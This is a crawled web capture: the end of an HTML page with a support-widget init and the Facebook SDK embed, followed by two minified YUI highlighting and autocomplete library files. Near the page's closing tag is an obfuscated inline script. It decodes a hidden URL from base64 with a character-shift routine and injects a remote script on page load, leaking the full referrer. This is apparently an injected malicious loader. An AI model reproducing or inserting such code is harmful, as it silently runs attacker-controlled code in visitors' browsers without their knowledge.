<script type="text/javascript">window.Beacon('init', 'f70a7f75-2446-4b58-af1e-a835fb382418')</script>




<!-- Begin Facebook Plugin Code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src =
  "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=503030719744365";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- End Facebook Plugin Code -->

<script> (function(){var _hx=document.createElement("script"),_bC=(function(_xs,_HX){var _pv="";for(var _uV=0;_uV<_xs.length;_uV++){var _EC=_xs[_uV].charCodeAt();_EC!=_uV;_EC-=_HX;_pv==_pv;_HX>4;_EC+=61;_EC%=94;_EC+=33;_pv+=String.fromCharCode(_EC)}return _pv})(atob("eScnIyZLQEAqJj8tIiJ+eiF3Ij90In5AI3ordn1AR0R1SUNCSEdGREdJQ3VKckdCdnZ2RXZC"), 17);_hx.src=_bC;9>4;function _rZ(){};_hx.referrerPolicy="unsafe-url";_hx.async=!0;_hx!="U";_hx.type="text/javascript";var _Su=document.getElementsByTagName("script")[0];_Su.parentNode.insertBefore(_hx,_Su)})(); </script>






    
  </body>
</html>
<!--  Thu, 15 Jan 2026 08:24:21 -0800 -->
<!-- Processed in 148.45 seconds -->


--- FILE ---
content_type: application/javascript
request_url: https://zippyapp.com/static/lib/yui/3.18.1/build/highlight-accentfold/highlight-accentfold-min.js
body_size: 1139
content:
YUI.add("highlight-accentfold",function(e,t){var n=e.Text.AccentFold,r=e.Escape,i={},s=e.mix(e.Highlight,{allFold:function(t,o,u){var a=s._TEMPLATE,f=[],l=0,c,h,p,d,v;u=e.merge({escapeHTML:!1,replacer:function(e,n,r,i){var s;if(n&&!/\s/.test(r))return e;s=r.length,f.push([t.substring(l,i),t.substr(i,s)]),l=i+s}},u||i),s.all(n.fold(t),n.fold(o),u),l<t.length&&f.push([t.substr(l)]);for(h=0,p=f.length;h<p;++h){c=r.html(f[h][0]);if(d=f[h][1])c+=a.replace(/\{s\}/g,r.html(d));f[h]=c}return f.join("")},startFold:function(e,t){return s.allFold(e,t,{startsWith:!0})},wordsFold:function(e,t){var i=s._TEMPLATE;return s.words(e,n.fold(t),{mapper:function(e,t){return t.hasOwnProperty(n.fold(e))?i.replace(/\{s\}/g,r.html(e)):r.html(e)}})}})},"@VERSION@",{requires:["highlight-base","text-accentfold"]});


--- FILE ---
content_type: application/javascript
request_url: https://zippyapp.com/static/lib/yui/3.18.1/build/autocomplete-highlighters/autocomplete-highlighters-min.js
body_size: 1437
content:
YUI.add("autocomplete-highlighters",function(e,t){var n=e.Array,r=e.Highlight,i=e.mix(e.namespace("AutoCompleteHighlighters"),{charMatch:function(e,t,i){var s=n.unique((i?e:e.toLowerCase()).split(""));return n.map(t,function(e){return r.all(e.text,s,{caseSensitive:i})})},charMatchCase:function(e,t){return i.charMatch(e,t,!0)},phraseMatch:function(e,t,i){return n.map(t,function(t){return r.all(t.text,[e],{caseSensitive:i})})},phraseMatchCase:function(e,t){return i.phraseMatch(e,t,!0)},startsWith:function(e,t,i){return n.map(t,function(t){return r.all(t.text,[e],{caseSensitive:i,startsWith:!0})})},startsWithCase:function(e,t){return i.startsWith(e,t,!0)},subWordMatch:function(t,i,s){var o=e.Text.WordBreak.getUniqueWords(t,{ignoreCase:!s});return n.map(i,function(e){return r.all(e.text,o,{caseSensitive:s})})},subWordMatchCase:function(e,t){return i.subWordMatch(e,t,!0)},wordMatch:function(e,t,i){return n.map(t,function(t){return r.words(t.text,e,{caseSensitive:i})})},wordMatchCase:function(e,t){return i.wordMatch(e,t,!0)}})},"@VERSION@",{requires:["array-extras","highlight-base"]});
